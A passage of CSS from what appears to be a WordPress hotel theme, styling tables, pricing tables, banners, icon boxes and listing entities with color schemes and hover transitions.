  -webkit-transition-property: background-color;
  transition-property: background-color;
  -webkit-transition-delay: 0ms;
  transition-delay: 0ms;
  -webkit-transition-duration: 500ms;
  transition-duration: 500ms;
  -webkit-transition-timing-function: cubic-bezier(0.165, 0.84, 0.44, 1);
  transition-timing-function: cubic-bezier(0.165, 0.84, 0.44, 1);
  border-width: 0;
  border-style: solid;
}

table tr:hover, table tr:focus {
  -webkit-transition-duration: 150ms;
  transition-duration: 150ms;
}

table tr:hover {
  background-color: #f8f8f8;
}

table td,
table th {
  padding-top: 0.8rem;
  padding-right: 1.5625rem;
  padding-bottom: 0.8rem;
  padding-left: 1.5625rem;
  border-width: 1px;
  border-style: solid;
  -ms-word-break: break-all;
  word-break: break-all;
}

table th,
table tfoot {
  font-weight: 700;
  color: #1c1c1c;
}

.milenia-table-label {
  display: block;
  color: #a5a5a5;
}

.milenia-table-label:not(:last-child) {
  margin-bottom: 1.75rem;
}

table tbody, table thead, table tfoot, table tr, table th, table td {
  border-color: inherit;
}

.milenia-table--responsive-xxxl {
  border-right-width: 0;
  border-bottom-width: 0;
  border-left-width: 0;
}

.milenia-table--responsive-xxxl thead,
.milenia-table--responsive-xxxl th:empty,
.milenia-table--responsive-xxxl td:empty {
  display: none;
}

.milenia-table--responsive-xxxl tr {
  border-bottom-width: 1px;
}

.milenia-table--responsive-xxxl th, .milenia-table--responsive-xxxl td {
  display: block;
  border-top-width: 0;
}

.milenia-table--responsive-xxxl th[data-cell-title],
.milenia-table--responsive-xxxl td[data-cell-title] {
  position: relative;
  overflow: hidden;
  padding-left: 55%;
}

.milenia-table--responsive-xxxl th[data-cell-title]::before,
.milenia-table--responsive-xxxl td[data-cell-title]::before {
  content: attr(data-cell-title);
  position: absolute;
  width: 50%;
  padding-top: inherit;
  padding-right: inherit;
  padding-bottom: inherit;
  padding-left: 1.5625rem;
  display: block;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  top: 0;
  left: 0;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

.milenia-table--responsive-xxxl th[data-cell-title]::after,
.milenia-table--responsive-xxxl td[data-cell-title]::after {
  content: "";
  display: block;
  position: absolute;
  left: 50%;
  top: 0;
  height: 100%;
  border-width: 0 1px 0 0;
  border-style: inherit;
  border-color: inherit;
}

.milenia-table--responsive-xxxl > tr:last-child,
.milenia-table--responsive-xxxl > thead:last-child > tr:last-child,
.milenia-table--responsive-xxxl > tbody:last-child > tr:last-child,
.milenia-table--responsive-xxxl > tfoot:last-child > tr:last-child {
  border-bottom-width: 0;
}

.milenia-pricing-tables .milenia-grid:not(.milenia-grid--no-gutters):not(.owl-carousel) {
  margin-top: -2.5rem;
}

.milenia-pricing-tables .milenia-grid:not(.milenia-grid--no-gutters):not(.owl-carousel) .milenia-grid-item {
  padding-top: 2.5rem;
}

.milenia-pricing-table {
  position: relative;
  font-size: 0.875rem;
  line-height: 1.5rem;
  text-align: center;
  color: #858585;
}

.milenia-pricing-table-media img {
  width: 100%;
}

.milenia-pricing-table-title {
  font-size: 2.25rem;
  line-height: 2.4375rem;
}

[class*=milenia-body--scheme-] .milenia-pricing-table-title a:not(.milenia-ln--independent):not(.milenia-btn) {
  color: #1c1c1c;
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(100%, #1c1c1c), to(#1c1c1c));
  background-image: linear-gradient(to bottom, #1c1c1c 100%, #1c1c1c 100%);
}

[class*=milenia-body--scheme-] .milenia-pricing-tables--style-2 .milenia-pricing-table-title a:not(.milenia-ln--independent):not(.milenia-btn) {
  color: #ffffff;
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(100%, #ffffff), to(#ffffff));
  background-image: linear-gradient(to bottom, #ffffff 100%, #ffffff 100%);
}

.milenia-pricing-table-title:not(:last-child) {
  font-size: 2.25rem;
  line-height: 2.4375rem;
  margin-bottom: 0.85rem;
}

.milenia-pricing-table-price {
  font-size: 2.25rem;
  line-height: 1;
  font-weight: 700;
  color: #1c1c1c;
  display: block;
}

.milenia-pricing-table-price:not(:last-child) {
  font-size: 2.25rem;
  line-height: 1;
  font-weight: 700;
  margin-bottom: 1.15rem;
  color: #1c1c1c;
}

.milenia-pricing-table-content {
  position: relative;
  z-index: 4;
  padding-top: 1.85rem;
  padding-right: 2.25rem;
  padding-bottom: 2.5rem;
  padding-left: 2.25rem;
  background-color: #f8f8f8;
}

.milenia-flexbox .milenia-pricing-tables .milenia-pricing-table {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
}

.milenia-flexbox .milenia-pricing-tables .milenia-pricing-table-content {
  -webkit-box-flex: 1;
  -ms-flex-positive: 1;
  flex-grow: 1;
}

.milenia-pricing-table::before {
  opacity: 0.5;
}

.milenia-pricing-tables:not(.milenia-pricing-tables--style-2) .milenia-pricing-table {
  position: relative;
  margin-top: 2.5rem;
  margin-left: 2.5rem;
}

.milenia-pricing-tables:not(.milenia-pricing-tables--style-2) .milenia-pricing-table::after {
  content: "";
  display: block;
  position: absolute;
  z-index: -1;
  border-style: solid;
  border-width: 1px;
  top: -2.5rem;
  right: 2.5rem;
  bottom: 2.5rem;
  left: -2.5rem;
}

.milenia-pricing-tables:not(.milenia-pricing-tables--style-2) .milenia-pricing-table .milenia-outline-over {
  position: relative;
  z-index: 3;
}

.milenia-pricing-tables:not(.milenia-pricing-tables--style-2) .milenia-pricing-table-media > a {
  position: relative;
  display: block;
}

.milenia-pricing-tables:not(.milenia-pricing-tables--style-2) .milenia-pricing-table-media > a::before {
  content: "";
  display: block;
  border-style: solid;
  border-width: 0;
  position: absolute;
  z-index: 1;
  top: 0;
  border-right-width: 1px;
  right: 2.5rem;
  bottom: 0;
  left: 0;
}

.milenia-pricing-tables:not(.milenia-pricing-tables--style-2) .milenia-pricing-table-media > a .milenia-outline-over {
  position: relative;
  z-index: 3;
}

.milenia-pricing-tables:not(.milenia-pricing-tables--style-2) .milenia-pricing-table-media > a::before {
  border-color: rgba(255, 255, 255, 0.5);
}

.milenia-pricing-tables:not(.milenia-pricing-tables--style-2) .milenia-pricing-table::after {
  border-color: #dadada;
}

.milenia-pricing-tables--style-2 .milenia-pricing-table-content {
  padding-left: 3.15rem;
  padding-right: 3.15rem;
  background-color: #1c1c1c;
}

.milenia-pricing-tables--style-2 .milenia-pricing-table-title, .milenia-pricing-tables--style-2 .milenia-pricing-table-price {
  color: #fff;
}

.milenia-csstransforms3d .milenia-pricing-table-media {
  display: block;
  overflow: hidden;
}

.milenia-csstransforms3d .milenia-pricing-table-media img {
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transition-delay: 0ms;
  transition-delay: 0ms;
  -webkit-transition-duration: 500ms;
  transition-duration: 500ms;
  -webkit-transition-timing-function: cubic-bezier(0.165, 0.84, 0.44, 1);
  transition-timing-function: cubic-bezier(0.165, 0.84, 0.44, 1);
}

.milenia-csstransforms3d .milenia-pricing-table:hover .milenia-pricing-table-media img {
  -webkit-transform: scale3d(1.05, 1.05, 1.05);
  transform: scale3d(1.05, 1.05, 1.05);
}

/* ----------------------------------------
        Banners
    ---------------------------------------- */
.milenia-banners {
  overflow: hidden;
}

.milenia-banners .milenia-grid:not(.milenia-grid--no-gutters):not(.owl-carousel) {
  margin-top: -1.875rem;
}

.milenia-banners .milenia-grid:not(.milenia-grid--no-gutters):not(.owl-carousel) .milenia-grid-item {
  padding-top: 1.875rem;
}

.milenia-banner {
  position: relative;
  color: #f1f1f1;
}

.milenia-banner img {
  width: 100%;
}

.milenia-banner a:not(.milenia-ln--independent) {
  color: #fff;
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(100%, #fff), to(#fff));
  background-image: linear-gradient(to bottom, #fff 100%, #fff 100%);
}

.milenia-banner-title {
  color: #fff;
  font-size: 2.75rem;
  line-height: 3.3rem;
}

.milenia-banner-content {
  position: absolute;
  top: 0;
  bottom: 0;
  right: 0;
  left: 0;
}

.milenia-banner-text:not(:last-child) {
  margin-bottom: 1.9rem;
}

.milenia-banner .milenia-aligner-inner {
  text-align: center;
  vertical-align: middle;
}

.milenia-banner .milenia-btn--link {
  font-size: 0.875rem;
}

.milenia-banner--without-thumb .milenia-banner-media {
  height: 0;
  padding-bottom: 100%;
}

.milenia-banners:not(.milenia-banners--style-2) .milenia-banner,
.milenia-banners:not(.milenia-banners--style-2) .milenia-banner-media {
  position: relative;
}

.milenia-banners:not(.milenia-banners--style-2) .milenia-banner-media::after {
  content: "";
  position: absolute;
  top: 0;
  bottom: 0;
  right: 0;
  left: 0;
  background-color: rgba(28, 28, 28, 0.35);
}

.milenia-banners:not(.milenia-banners--style-2) .milenia-banner-content {
  z-index: 3;
  padding-top: 3.125rem;
  padding-bottom: 3.125rem;
  padding-right: 3.125rem;
  padding-left: 3.125rem;
}

.milenia-banners:not(.milenia-banners--style-2) .milenia-banner::after {
  content: "";
  display: block;
  position: absolute;
  z-index: -1;
  border-style: solid;
  border-width: 1px;
  top: 1.5625rem;
  right: 1.5625rem;
  bottom: 1.5625rem;
  left: 1.5625rem;
}

.milenia-banners:not(.milenia-banners--style-2) .milenia-banner::before {
  content: "";
  display: block;
  border-style: solid;
  border-width: 0;
  position: absolute;
  z-index: 1;
  border-top-width: 1px;
  top: 1.5625rem;
  border-right-width: 1px;
  right: 1.5625rem;
  border-bottom-width: 1px;
  bottom: 1.5625rem;
  border-left-width: 1px;
  left: 1.5625rem;
}

.milenia-banners:not(.milenia-banners--style-2) .milenia-banner .milenia-outline-over {
  position: relative;
  z-index: 3;
}

.milenia-banners:not(.milenia-banners--style-2) .milenia-banner::after, .milenia-banners:not(.milenia-banners--style-2) .milenia-banner::before {
  border-color: rgba(255, 255, 255, 0.5);
  -webkit-transition: -webkit-transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1);
  transition: transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1);
}

.milenia-banners:not(.milenia-banners--style-2) .milenia-banner::after {
  z-index: 1;
  opacity: 0;
  -webkit-transition-property: -webkit-transform, opacity;
  -webkit-transition-property: opacity, -webkit-transform;
  transition-property: opacity, -webkit-transform;
  transition-property: transform, opacity;
  transition-property: transform, opacity, -webkit-transform;
  -webkit-transition-duration: 500ms, 0s;
  transition-duration: 500ms, 0s;
  -webkit-transition-delay: 0ms, 200ms;
  transition-delay: 0ms, 200ms;
}

.milenia-banners:not(.milenia-banners--style-2) .milenia-banner:hover::after {
  opacity: 1;
  -webkit-transition-delay: 0ms;
  transition-delay: 0ms;
}

.milenia-banners:not(.milenia-banners--style-2) .milenia-banner:hover .milenia-banner-actions {
  opacity: 1;
}

.milenia-banners.milenia-banners--style-2 .milenia-grid:not(.milenia-grid--isotope):not(.milenia-grid--no-gutters) {
  margin-top: -1.875rem;
}

.milenia-banners.milenia-banners--style-2 .milenia-grid:not(.milenia-grid--isotope):not(.milenia-grid--no-gutters) .milenia-grid-item {
  padding-top: 1.875rem;
}

.milenia-banners.milenia-banners--style-2 .milenia-banner-title:not(:last-child) {
  margin-bottom: 1.75rem;
}

.milenia-banners.milenia-banners--style-2 .milenia-banner-content {
  top: 2.5rem;
  right: 2.5rem;
  bottom: 2.5rem;
  left: 2.5rem;
  padding: 1.25rem;
  opacity: 0;
  -webkit-transition: -webkit-transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1), opacity 0.5s cubic-bezier(0.165, 0.84, 0.44, 1);
  transition: transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1), opacity 0.5s cubic-bezier(0.165, 0.84, 0.44, 1);
}

.milenia-touchevents .milenia-widget .milenia-banners.milenia-banners--style-2 .milenia-banner-content,
.milenia-banners.milenia-banners--style-2 .milenia-banner:hover .milenia-banner-content {
  opacity: 1;
}

.milenia-csstransforms3d .milenia-banners.milenia-banners--style-2 .milenia-banner-content {
  -webkit-transform: translate3d(0, 20px, 0);
  transform: translate3d(0, 20px, 0);
}

.milenia-csstransforms3d .milenia-banners:not(.milenia-banners--style-2) .milenia-banner-text {
  -webkit-transform: translate3d(0, 25px, 0);
  transform: translate3d(0, 25px, 0);
  -webkit-transition: -webkit-transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1);
  transition: transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1);
}

.milenia-csstransforms3d .milenia-banners:not(.milenia-banners--style-2) .milenia-banner-actions {
  opacity: 0;
  -webkit-transition: -webkit-transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1), opacity 0.5s cubic-bezier(0.165, 0.84, 0.44, 1);
  transition: transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1), opacity 0.5s cubic-bezier(0.165, 0.84, 0.44, 1);
  -webkit-transform: translate3d(0, -50%, 0);
  transform: translate3d(0, -50%, 0);
}

.milenia-csstransforms3d.milenia-touchevents .milenia-widget .milenia-banners.milenia-banners--style-2 .milenia-banner-content,
.milenia-csstransforms3d .milenia-banners.milenia-banners--style-2 .milenia-banner:hover .milenia-banner-content,
.milenia-csstransforms3d .milenia-banners:not(.milenia-banners--style-2) .milenia-banner:hover .milenia-banner-text,
.milenia-csstransforms3d .milenia-banners:not(.milenia-banners--style-2) .milenia-banner:hover .milenia-banner-actions {
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}

.milenia-csstransforms3d .milenia-banners:not(.milenia-banners--style-2) .milenia-banner:hover::before {
  -webkit-transform: translate3d(-0.4375rem, -0.4375rem, 0);
  transform: translate3d(-0.4375rem, -0.4375rem, 0);
}

.milenia-csstransforms3d .milenia-banners:not(.milenia-banners--style-2) .milenia-banner:hover::after {
  -webkit-transform: translate3d(0.4375rem, 0.4375rem, 0);
  transform: translate3d(0.4375rem, 0.4375rem, 0);
}

.milenia-no-csstransforms3d .milenia-banners:not(.milenia-banners--style-2) .milenia-banner:hover::before {
  -webkit-transform: translate(-0.4375rem, -0.4375rem);
  transform: translate(-0.4375rem, -0.4375rem);
}

.milenia-no-csstransforms3d .milenia-banners:not(.milenia-banners--style-2) .milenia-banner:hover::after {
  -webkit-transform: translate(0.4375rem, 0.4375rem);
  transform: translate(0.4375rem, 0.4375rem);
}

.milenia-csstransforms3d .milenia-banner {
  overflow: hidden;
}

.milenia-csstransforms3d .milenia-banner-media {
  -webkit-transition: -webkit-transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1);
  transition: transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1);
}

.milenia-csstransforms3d .milenia-banner:hover .milenia-banner-media {
  -webkit-transform: scale3d(1.05, 1.05, 1.05);
  transform: scale3d(1.05, 1.05, 1.05);
}

.milenia-has-sidebar .milenia-banners .milenia-grid--cols-3:not(.milenia-grid--isotope) .milenia-grid-item {
  max-width: 50%;
  -webkit-box-flex: 1;
  -ms-flex: 1 1 50%;
  flex: 1 1 50%;
}

.milenia-has-sidebar .milenia-banners .milenia-grid--cols-3:not(.milenia-grid--isotope) .milenia-grid-item--2x {
  max-width: 100%;
  -webkit-box-flex: 1;
  -ms-flex: 1 1 100%;
  flex: 1 1 100%;
}

.milenia-has-sidebar .milenia-banners .milenia-grid--cols-3.milenia-grid--isotope .milenia-grid-item,
.milenia-has-sidebar .milenia-banners .milenia-grid--cols-3.milenia-grid--isotope .milenia-grid-sizer {
  width: 50%;
}

.milenia-has-sidebar .milenia-banners .milenia-grid--cols-3.milenia-grid--isotope .milenia-grid-item--2x {
  width: 100%;
}

[class*=milenia-section--stretched-content] .milenia-banners:not(.milenia-banners--style-2) .milenia-banner-content,
[data-vc-full-width=true] .milenia-banners:not(.milenia-banners--style-2) .milenia-banner-content {
  padding-top: 5rem;
  padding-right: 5rem;
  padding-bottom: 5rem;
  padding-left: 5rem;
}

[class*=milenia-section--stretched-content] .milenia-banners:not(.milenia-banners--style-2) .milenia-banner::after,
[class*=milenia-section--stretched-content] .milenia-banners:not(.milenia-banners--style-2) .milenia-banner::before,
[data-vc-full-width=true] .milenia-banners:not(.milenia-banners--style-2) .milenia-banner::after,
[data-vc-full-width=true] .milenia-banners:not(.milenia-banners--style-2) .milenia-banner::before {
  top: 2.5rem;
  right: 2.5rem;
  bottom: 2.5rem;
  left: 2.5rem;
}

.milenia-body--scheme-brown .milenia-banners.milenia-banners--style-2 .milenia-banner-content {
  background-color: rgba(174, 116, 90, 0.8);
}

.milenia-body--scheme-gray .milenia-banners.milenia-banners--style-2 .milenia-banner-content {
  background-color: rgba(148, 134, 133, 0.8);
}

.milenia-body--scheme-blue .milenia-banners.milenia-banners--style-2 .milenia-banner-content {
  background-color: rgba(25, 177, 209, 0.8);
}

.milenia-body--scheme-lightbrown .milenia-banners.milenia-banners--style-2 .milenia-banner-content {
  background-color: rgba(193, 155, 118, 0.8);
}

.milenia-body--scheme-green .milenia-banners.milenia-banners--style-2 .milenia-banner-content {
  background-color: rgba(126, 183, 28, 0.8);
}

/* ----------------------------------------
        Icon boxes
    ---------------------------------------- */
.milenia-icon-boxes {
  overflow: hidden;
}

.milenia-icon-box {
  font-size: 0.875rem;
  line-height: 1.50063rem;
}

.milenia-icon-box-icon {
  display: inline-block;
}

.milenia-icon-boxes--style-1 .milenia-grid:not(.milenia-grid--no-gutters):not(.owl-carousel) {
  margin-top: -0.625rem;
  margin-left: -0.3125rem;
  margin-right: -0.3125rem;
}

.milenia-icon-boxes--style-1 .milenia-grid:not(.milenia-grid--no-gutters):not(.owl-carousel) .milenia-grid-item {
  padding-top: 0.625rem;
  padding-left: 0.3125rem;
  padding-right: 0.3125rem;
}

.milenia-icon-boxes--style-1 .milenia-icon-box {
  text-align: center;
  position: relative;
  height: 100%;
  min-height: 210px;
  background-color: #f8f8f8;
  padding-left: 1.5rem;
  padding-right: 1.5rem;
  padding-top: 1.5rem;
  padding-bottom: 1.5rem;
  -webkit-transition: color 0.5s cubic-bezier(0.165, 0.84, 0.44, 1), background-color 0.5s cubic-bezier(0.165, 0.84, 0.44, 1);
  transition: color 0.5s cubic-bezier(0.165, 0.84, 0.44, 1), background-color 0.5s cubic-bezier(0.165, 0.84, 0.44, 1);
}

.milenia-icon-boxes--style-1 .milenia-icon-box-icon {
  font-size: 3.4375rem;
}

.milenia-icon-boxes--style-1 .milenia-icon-box-icon:not(:last-child) {
  margin-bottom: 1.3rem;
}

.milenia-icon-boxes--style-1 .milenia-icon-box-title {
  font-size: 1.125rem;
  line-height: 1.375rem;
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: 0.18px;
}

.milenia-icon-boxes--style-1 .milenia-icon-box-link {
  position: absolute;
  top: 0;
  bottom: 0;
  right: 0;
  left: 0;
  z-index: 2;
}

.milenia-icon-boxes--style-1 .milenia-icon-box .milenia-aligner-inner {
  vertical-align: middle;
}

.milenia-icon-boxes--style-1 .milenia-icon-box:hover,
.milenia-icon-boxes--style-1 .milenia-icon-box:hover .milenia-icon-box-icon,
.milenia-icon-boxes--style-1 .milenia-icon-box:hover .milenia-icon-box-title {
  color: #fff;
}

.milenia-icon-boxes.milenia-icon-boxes--style-2 .milenia-grid:not(.owl-carousel):not(.milenia-grid--no-gutters) {
  margin-top: -1.9rem;
}

.milenia-icon-boxes.milenia-icon-boxes--style-2 .milenia-grid:not(.owl-carousel):not(.milenia-grid--no-gutters) .milenia-grid-item {
  padding-top: 1.9rem;
}

.milenia-icon-boxes.milenia-icon-boxes--style-2 .milenia-icon-box {
  text-align: center;
  padding-left: 1.8rem;
  padding-right: 1.8rem;
  padding-top: 0.5rem;
}

.milenia-icon-boxes.milenia-icon-boxes--style-2 .milenia-icon-box-title:not(:last-child) {
  margin-bottom: 0.8rem;
}

.milenia-icon-boxes.milenia-icon-boxes--style-2 .milenia-icon-box-icon {
  font-size: 3.75rem;
}

.milenia-icon-boxes.milenia-icon-boxes--style-2 .milenia-icon-box-icon:not(:last-child) {
  margin-bottom: 0.75rem;
}

.milenia-icon-boxes.milenia-icon-boxes--style-3 .milenia-grid:not(.milenia-grid--no-gutters) {
  margin-top: -1.9rem;
}

.milenia-icon-boxes.milenia-icon-boxes--style-3 .milenia-grid:not(.milenia-grid--no-gutters) .milenia-grid-item {
  padding-top: 1.9rem;
}

.milenia-icon-boxes.milenia-icon-boxes--style-3 .milenia-icon-box {
  overflow: hidden;
  padding-top: 0.35rem;
}

.milenia-icon-boxes.milenia-icon-boxes--style-2 .milenia-icon-box-title a:not(.milenia-color--unchangeable),
.milenia-icon-boxes.milenia-icon-boxes--style-3 .milenia-icon-box-title a:not(.milenia-color--unchangeable) {
  color: #1c1c1c;
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(100%, #1c1c1c), to(#1c1c1c));
  background-image: linear-gradient(to bottom, #1c1c1c 100%, #1c1c1c 100%);
}

.milenia-colorizer--scheme-dark .milenia-icon-boxes.milenia-icon-boxes--style-2 .milenia-icon-box-title a:not(.milenia-color--unchangeable),
.milenia-colorizer--scheme-dark .milenia-icon-boxes.milenia-icon-boxes--style-3 .milenia-icon-box-title a:not(.milenia-color--unchangeable) {
  color: #ffffff;
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(100%, #ffffff), to(#ffffff));
  background-image: linear-gradient(to bottom, #ffffff 100%, #ffffff 100%);
}

.milenia-icon-boxes.milenia-icon-boxes--style-2 .milenia-icon-box-title,
.milenia-icon-boxes.milenia-icon-boxes--style-3 .milenia-icon-box-title {
  font-size: 1.5rem;
  line-height: 1.875rem;
  letter-spacing: 0.25px;
}

.milenia-icon-boxes.milenia-icon-boxes--style-3 .milenia-icon-box-title:not(:last-child) {
  margin-bottom: 0.8rem;
}

.milenia-icon-boxes.milenia-icon-boxes--style-3 .milenia-icon-box-icon {
  font-size: 2.55rem;
  float: left;
  margin-right: 1.5rem;
}

.milenia-icon-boxes.milenia-icon-boxes--style-3 .milenia-icon-box-content {
  overflow: hidden;
  padding-top: 0.25rem;
}

.milenia-body--scheme-brown .milenia-icon-boxes--style-1 .milenia-icon-box-icon,
.milenia-body--scheme-brown .milenia-icon-boxes--style-1 .milenia-icon-box-title,
.milenia-body--scheme-brown .milenia-icon-boxes--style-3 .milenia-icon-box-icon,
.milenia-body--scheme-brown:not(body) .milenia-icon-boxes--style-1 .milenia-icon-box-icon,
.milenia-body--scheme-brown:not(body) .milenia-icon-boxes--style-1 .milenia-icon-box-title,
.milenia-body--scheme-brown:not(body) .milenia-icon-boxes--style-3 .milenia-icon-box-icon {
  color: #ae745a;
}

.milenia-body--scheme-brown .milenia-icon-boxes--style-1 .milenia-icon-box:hover,
.milenia-body--scheme-brown:not(body) .milenia-icon-boxes--style-1 .milenia-icon-box:hover {
  background-color: #ae745a;
}

.milenia-body--scheme-brown .milenia-icon-boxes--style-2 .milenia-icon-box-icon,
.milenia-body--scheme-brown:not(body) .milenia-icon-boxes--style-2 .milenia-icon-box-icon {
  color: #09355c;
}

.milenia-body--scheme-gray .milenia-icon-boxes--style-2 .milenia-icon-box-icon,
.milenia-body--scheme-gray .milenia-icon-boxes--style-1 .milenia-icon-box-icon,
.milenia-body--scheme-gray .milenia-icon-boxes--style-1 .milenia-icon-box-title,
.milenia-body--scheme-gray .milenia-icon-boxes--style-3 .milenia-icon-box-icon,
.milenia-body--scheme-gray:not(body) .milenia-icon-boxes--style-2 .milenia-icon-box-icon,
.milenia-body--scheme-gray:not(body) .milenia-icon-boxes--style-1 .milenia-icon-box-icon,
.milenia-body--scheme-gray:not(body) .milenia-icon-boxes--style-1 .milenia-icon-box-title,
.milenia-body--scheme-gray:not(body) .milenia-icon-boxes--style-3 .milenia-icon-box-icon {
  color: #948685;
}

.milenia-body--scheme-gray .milenia-icon-boxes--style-1 .milenia-icon-box:hover,
.milenia-body--scheme-gray:not(body) .milenia-icon-boxes--style-1 .milenia-icon-box:hover {
  background-color: #948685;
}

.milenia-body--scheme-blue .milenia-icon-boxes--style-1 .milenia-icon-box-icon,
.milenia-body--scheme-blue .milenia-icon-boxes--style-1 .milenia-icon-box-title,
.milenia-body--scheme-blue .milenia-icon-boxes--style-3 .milenia-icon-box-icon,
.milenia-body--scheme-blue .milenia-icon-boxes--style-2 .milenia-icon-box-icon,
.milenia-body--scheme-blue:not(body) .milenia-icon-boxes--style-1 .milenia-icon-box-icon,
.milenia-body--scheme-blue:not(body) .milenia-icon-boxes--style-1 .milenia-icon-box-title,
.milenia-body--scheme-blue:not(body) .milenia-icon-boxes--style-3 .milenia-icon-box-icon,
.milenia-body--scheme-blue:not(body) .milenia-icon-boxes--style-2 .milenia-icon-box-icon {
  color: #19b1d1;
}

.milenia-body--scheme-blue .milenia-icon-boxes--style-1 .milenia-icon-box:hover,
.milenia-body--scheme-blue:not(body) .milenia-icon-boxes--style-1 .milenia-icon-box:hover {
  background-color: #19b1d1;
}

.milenia-body--scheme-lightbrown .milenia-icon-boxes--style-2 .milenia-icon-box-icon,
.milenia-body--scheme-lightbrown .milenia-icon-boxes--style-1 .milenia-icon-box-icon,
.milenia-body--scheme-lightbrown .milenia-icon-boxes--style-1 .milenia-icon-box-title,
.milenia-body--scheme-lightbrown .milenia-icon-boxes--style-3 .milenia-icon-box-icon,
.milenia-body--scheme-lightbrown:not(body) .milenia-icon-boxes--style-2 .milenia-icon-box-icon,
.milenia-body--scheme-lightbrown:not(body) .milenia-icon-boxes--style-1 .milenia-icon-box-icon,
.milenia-body--scheme-lightbrown:not(body) .milenia-icon-boxes--style-1 .milenia-icon-box-title,
.milenia-body--scheme-lightbrown:not(body) .milenia-icon-boxes--style-3 .milenia-icon-box-icon {
  color: #c19b76;
}

.milenia-body--scheme-lightbrown .milenia-icon-boxes--style-1 .milenia-icon-box:hover,
.milenia-body--scheme-lightbrown:not(body) .milenia-icon-boxes--style-1 .milenia-icon-box:hover {
  background-color: #c19b76;
}

.milenia-body--scheme-green .milenia-icon-boxes--style-1 .milenia-icon-box-icon,
.milenia-body--scheme-green .milenia-icon-boxes--style-1 .milenia-icon-box-title,
.milenia-body--scheme-green .milenia-icon-boxes--style-3 .milenia-icon-box-icon,
.milenia-body--scheme-green:not(body) .milenia-icon-boxes--style-1 .milenia-icon-box-icon,
.milenia-body--scheme-green:not(body) .milenia-icon-boxes--style-1 .milenia-icon-box-title,
.milenia-body--scheme-green:not(body) .milenia-icon-boxes--style-3 .milenia-icon-box-icon {
  color: #7eb71c;
}

.milenia-body--scheme-green .milenia-icon-boxes--style-1 .milenia-icon-box:hover,
.milenia-body--scheme-green:not(body) .milenia-icon-boxes--style-1 .milenia-icon-box:hover {
  background-color: #7eb71c;
}

.milenia-body--scheme-green .milenia-icon-boxes--style-2 .milenia-icon-box-icon,
.milenia-body--scheme-green:not(body) .milenia-icon-boxes--style-2 .milenia-icon-box-icon {
  color: #febd11;
}

/* ----------------------------------------
        Info boxes
    ---------------------------------------- */
.milenia-info-box-title {
  font-size: 1.5rem;
  line-height: 2rem;
  font-weight: 400;
  color: #1c1c1c;
  margin-bottom: 0.65rem;
  display: block;
}

.milenia-info-box address {
  font-style: normal;
}

.milenia-info-box address:not(:last-child) {
  margin-bottom: 0.9rem;
}

[class*=milenia-body--scheme-] .milenia-info-box-title a:not(.milenia-ln--independent):not(.milenia-btn) {
  color: #1c1c1c;
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(100%, #1c1c1c), to(#1c1c1c));
  background-image: linear-gradient(to bottom, #1c1c1c 100%, #1c1c1c 100%);
}

/* ----------------------------------------
        Entities
    ---------------------------------------- */
.milenia-entities:not(:last-child),
.tribe-events-grid:not(:last-child) {
  margin-bottom: 2.8rem;
}

.milenia-entities.milenia-entities--with-tabbed-grid:not(:last-child) {
  margin-bottom: 0;
}

.milenia-entity-categories > span:not(:last-child)::after {
  content: ", ";
}

.milenia-entity-title {
  -ms-word-break: break-word;
  word-break: break-word;
}

.milenia-entities--style-4 .milenia-entity-title,
.milenia-entities--style-6 .milenia-entity-title,
.milenia-entities--style-7 .milenia-entity-title,
.milenia-entities--style-8 .milenia-entity-title,
.milenia-entities--style-9 .milenia-entity-title {
  text-transform: capitalize;
}

.milenia-entities .milenia-entity .mphb-room-type-details-title {
  font-size: 1.4rem;
  line-height: 1.7rem;
}

.milenia-entity-meta > * {
  display: inline;
  vertical-align: baseline;
}

.mphb-price::after {
  display: none !important;
}

.milenia-entity .mphb-price,
.mphb-room-rates-list .mphb-price,
.milenia-entity-header .mphb-price,
.milenia-entity-header .milenia-entity-price,
.milenia-page-header.milenia-entity-single .mphb-price {
  font-weight: 700;
}

.milenia-entity-header .milenia-entity-price {
  font-size: 1.4rem;
}

.milenia-table--rates .mphb-price {
  font-size: inherit !important;
  color: inherit !important;
  font-weight: inherit !important;
  font-family: inherit !important;
}

.milenia-entity .mphb-price-period,
.milenia-page-header.milenia-entity-single .mphb-price-period,
.milenia-table--rates .mphb-price-period {
  border: none;
  cursor: text;
}

.milenia-entity-body::after,
.milenia-entity-content::after {
  content: "";
  display: block;
  clear: both;
}

.milenia-entity-meta > *:not(:last-child)::after {
  content: "/";
}

.milenia-entity-meta .milenia-entity-categories {
  display: inline;
}

.milenia-entity-edit-link::before,
.milenia-entity-edit-link + .vc_inline-link::before {
  content: "\e60d";
  font-family: "Linearicons";
  margin-right: 0.2rem;
}

.milenia-entity-edit-link + .vc_inline-link {
  margin-left: 0.25rem;
}

.milenia-entity-media .owl-carousel.owl-carousel--nav-edges .owl-nav .owl-prev {
  left: 1.5rem;
}

.milenia-entity-media .owl-carousel.owl-carousel--nav-edges .owl-nav .owl-next {
  right: 1.5rem;
}

.milenia-entity-footer > .milenia-btn:not(:only-child),
.milenia-entity-footer > .milenia-icon-btn:not(:only-child) {
  margin-right: 3px;
  margin-bottom: 3px;
}

